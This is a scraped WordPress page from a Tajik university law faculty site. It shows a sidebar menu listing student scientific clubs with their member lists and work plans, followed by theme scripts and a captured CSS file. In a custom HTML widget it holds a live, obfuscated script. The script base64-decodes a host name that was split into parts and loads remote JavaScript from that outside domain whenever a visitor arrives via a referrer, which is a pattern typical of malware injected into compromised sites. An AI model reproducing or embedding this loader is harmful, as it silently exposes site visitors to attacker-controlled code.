                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-sohibkori-va-konun-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Сохибкори ва конун» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9108 iksm-term--child" data-id="9108">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-sohibkori-va-konun-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Сохибкори ва конун» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9109 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9109">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Маданӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9110 iksm-term--child" data-id="9110">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/r-jhati-donish-joni-mid-i-madani-baroi-soli-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Рӯйхати донишҷӯёни МИД-и «Маданӣ» барои соли 2016-2017</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9111 iksm-term--child" data-id="9111">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-madani-baroi-soli-honishi-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Маданӣ» барои соли хониши 2016-2017</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9112 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9112">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Муҳофизи муҳити зист»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9113 iksm-term--child" data-id="9113">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/nomg-i-mavz-oi-ma-fili-ilmi-nazarijavii-mu-ofizoni-mu-iti-zist-i-nazdi-kafedrai-u-u-i-na-lijot-va-u-u-i-istifodabarii-sarvat-oi-tabii-baroi-soli-ta-sili-2018-2019/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Номгӯи мавзӯҳои маҳфили илмӣ-назариявии «Муҳофизони муҳити зист»-и назди кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодабарии сарватҳои табиӣ барои соли таҳсили 2018-2019</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9114 iksm-term--child" data-id="9114">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/r-jhati-donish-joni-mid-i-mu-ofizi-mu-iti-zist-baroi-soli-2018-2019c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Рӯйхати донишҷӯёни МИД-и «Муҳофизи муҳити зист» барои соли 2018-2019c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9115 iksm-term--child" data-id="9115">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-mu-ofizi-mu-iti-zist-baroi-soli-2018-2019/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Муҳофизи муҳити зист» барои соли 2018-2019</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9116 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9116">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Давлатшиносӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9117 iksm-term--child" data-id="9117">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-davlatshinosi-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Давлатшиносӣ» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9118 iksm-term--child" data-id="9118">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-davlatshinosi-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Давлатшиносӣ» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9119 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9119">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Назариячиёни ҷавон»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9120 iksm-term--child" data-id="9120">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-nazarijachijoni-chavon-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Назариячиёни чавон» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9121 iksm-term--child" data-id="9121">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-nazarijachijoni-chavon-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Назариячиёни чавон» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9122 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9122">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Мурофиачиёни ҷавон»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9123 iksm-term--child" data-id="9123">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-murofiachijoni-avon-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Мурофиачиёни ҷавон» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9124 iksm-term--child" data-id="9124">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-murofiachijoni-avon-basti-2-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Мурофиачиёни ҷавон» басти 2 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9125 iksm-term--child" data-id="9125">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-murofiachijoni-avon-basti-1-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Мурофиачиёни ҷавон» басти 1 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9126 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9126">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Забон донӣ ҷаҳон донӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9127 iksm-term--child" data-id="9127">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-zabon-doni-a-on-doni-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Забон дони ҷаҳон донӣ» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9128 iksm-term--child" data-id="9128">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-zabon-doni-a-on-doni-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Забон дони ҷаҳон донӣ» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9129 iksm-term--child iksm-term--has-children" data-id="9129">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/mid-i-u-u-shinosoni-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Ҳуқуқшиносони ҷавон»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9130 iksm-term--child" data-id="9130">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-u-u-shinosoni-chavon-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Ҳуқуқшиносони чавон» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9131 iksm-term--child" data-id="9131">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-u-u-shinosoni-chavon-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Ҳуқуқшиносони чавон» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9133 iksm-term--child" data-id="9133">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/suro-ai-hobgo/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Суроғаи хобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-13011 iksm-term--parent" data-id="13011">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/hobgo-1/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Хобгоҳ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9143 iksm-term--parent iksm-term--link-disabled" data-id="9143">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				        <span class="iksm-term__text">Маълумоти дуюми олӣ</span>
		            </span>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-13062 iksm-term--parent" data-id="13062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/tartibi-abul-baroi-malumoti-dujum-1/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Тартиби қабул барои маълумоти дуюм</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</section></aside><!-- #secondary -->				</div>
			</div>
		</div>
	</main><!-- #main -->
</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
			</footer><!-- #colophon -->
	        <div id="tn-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
        </div><!-- #tn-scroll-to-top -->
    </div><!-- #page -->

<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = {"editor_type":""};
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/law.tnu.tj\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/law.tnu.tj\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.5","eb_version":"4.7.2","eb_admin_url":"https:\/\/law.tnu.tj\/wp-admin\/","rest_rootURL":"https:\/\/law.tnu.tj\/wp-json\/","ajax_url":"https:\/\/law.tnu.tj\/wp-admin\/admin-ajax.php","nft_nonce":"12645273df","post_grid_pagination_nonce":"c3000dd2cd","placeholder_image":"https:\/\/law.tnu.tj\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://law.tnu.tj/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.7.2" id="essential-blocks-blocks-localize-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2" id="jquery-ui-droppable-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/js/owl.carousel.js?ver=2.4" id="logo-showcase-owl-js-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/js/tipso.js?ver=1.0.8" id="logo-showcase-tipso-js-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/js/navigation.js?ver=1.0.16" id="trendy-news-navigation-js"></script>
<script id="trendy-news-theme-js-extra">
var trendyNewsObject = {"_wpnonce":"8a2d2d7641","ajaxUrl":"https:\/\/law.tnu.tj\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":""};
</script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/js/theme.js?ver=1.0.16" id="trendy-news-theme-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://law.tnu.tj/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=beffe80d516ad343dc67
body_size: 7544
content:
.mzb-featured-posts .mzb-layout-2 .mzb-post{padding:8px;-moz-column-gap:16px;column-gap:16px}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight{grid-column-start:1;grid-column-end:2;padding:0}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-post-meta{display:flex}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-featured-image img{width:100%}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-post-content{padding:30px}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-title a{font-size:32px}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-post-author{display:flex}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1fr;--column-gap: 20px;--row-gap: 10px;-moz-column-gap:var(--column-gap);column-gap:var(--column-gap);row-gap:var(--row-gap)}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-meta{display:none}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-featured-image{flex:unset}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-featured-image img{height:110px;width:110px;border-radius:4px}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{padding:0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content .mzb-post-title{margin-top:0;margin-bottom:12px}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content .mzb-post-title a{font-size:18px}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-author{display:none}@media(min-width: 992px){.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1.4fr 1fr}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post.mzb-first-post--highlight{grid-column-start:1;grid-row-start:1;grid-row-end:5;padding:0}}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-size:32px}.mzb-featured-posts .mzb-post-content .mzb-post-title a{font-size:18px}.mzb-featured-posts .mzb-post-col--2 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-size:18px}.mzb-featured-posts .mzb-post-col--2 .mzb-post.mzb-first-post--highlight .mzb-post-content{padding:15px;width:calc(100% - 30px)}.mzb-featured-posts .mzb-post-col--2 .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-title{margin-top:15px;margin-bottom:15px}.mzb-featured-posts .mzb-posts{display:grid;gap:20px;grid-template-columns:repeat(var(--grid-column, 1), 1fr)}.mzb-featured-posts .mzb-posts.mzb-post-col--2 .mzb-first-post--highlight .mzb-featured-image img{height:180px}.mzb-featured-posts .mzb-posts.mzb-post-col--2 .mzb-featured-image{flex-basis:180px}.mzb-featured-posts .mzb-post-author a{color:var(--color--black);max-width:76px}.mzb-featured-posts .mzb-post-author a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post{display:flex;background-color:var(--color--white);border-radius:var(--mzb-border-radius--xs);overflow:hidden}.mzb-featured-posts .mzb-post.mzb-first-post--highlight{flex-direction:column}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content{padding:25px;align-self:flex-start;width:calc(100% - 50px)}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-title{margin-top:20px;margin-bottom:20px}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-size:32px;-webkit-line-clamp:2}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-featured-image img{height:300px;max-width:100%}.mzb-featured-posts .mzb-post .mzb-featured-image{flex:0 1 270px}.mzb-featured-posts .mzb-post .mzb-featured-image img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;height:160px}.mzb-featured-posts .mzb-post-meta{justify-content:space-between;flex-wrap:wrap;display:flex;gap:10px}.mzb-featured-posts .mzb-post-meta .comments-link{display:flex;gap:5px;align-items:center}.mzb-featured-posts .mzb-post-meta .comments-link svg{height:16px;width:16px;fill:var(--color--primary)}.mzb-featured-posts .mzb-post-content{padding:20px;align-self:center;flex:1}.mzb-featured-posts .mzb-post-content .mzb-post-title{margin-top:15px;margin-bottom:15px}.mzb-featured-posts .mzb-post-content .mzb-post-title a{display:block;font-size:18px;font-weight:var(--mzb-font-weight--semibold);line-height:1.2;overflow:hidden;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-featured-posts .mzb-post-content .mzb-post-title a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-featured-posts .mzb-post-categories a{display:inline-block;background-color:var(--color--light--primary);padding:4px 8px;border-radius:var(--mzb-border-radius--xxl);text-decoration:none;color:var(--color--primary);font-weight:var(--mzb-font-weight--semibold);font-size:13px;line-height:1.2}.mzb-featured-posts .mzb-post-categories .editor-styles-wrapper a{color:var(--color--black)}.mzb-featured-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-featured-posts .mzb-post-date a{color:#414141;font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-featured-posts .mzb-post-date a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post-date svg{fill:#414141}.mzb-featured-posts .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:14px;margin-top:10px}.mzb-featured-posts .mzb-post .mzb-entry-summary{margin-top:10px}.mzb-featured-posts .mzb-post .mzb-read-more{margin-top:12px}.mzb-featured-posts .mzb-post .mzb-read-more a{color:#3f3f46;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-featured-posts .mzb-post .mzb-read-more a:hover{color:var(--color--primary)}.magazine-post--pos-1{grid-template-columns:repeat(3, 1fr)}.magazine-post--pos-1 .magazine-post-info{grid-column:2/4}@media(max-width: 768px){.mzb-featured-posts .mzb-post .mzb-featured-image{flex-basis:40%}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-size:18px}.mzb-featured-posts .mzb-post-content{align-self:flex-start}}
.mzb-advertisement .mzb-advertisement-content{display:flex}.mzb-advertisement .mzb-advertisement-728x90 img{width:728px}.mzb-advertisement .mzb-advertisement-160x600 img{width:160px}.mzb-advertisement .mzb-advertisement-250x250 img{width:250px}.mzb-advertisement .mzb-advertisement-468x60 img{width:468px}.mzb-advertisement .mzb-advertisement-970x90 img{width:970px}.mzb-advertisement img{-o-object-fit:cover;object-fit:cover;display:block}
.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:2fr 1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2 .mzb-post:nth-child(2){grid-column-start:3;grid-row-start:1;grid-row-end:3}}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1,.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2{grid-template-columns:1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height: calc(100% + var(--gap));height:var(--height)}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post-title a{font-size:16px}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(3) .mzb-featured-image img{max-height:100%}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1fr 2fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(2) .mzb-post-title a{font-size:32px}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(3){grid-column-start:3;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2{grid-template-columns:1fr 1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post:nth-child(3){grid-column-start:3;grid-row-start:1;grid-row-end:3}.mzb-banner-posts 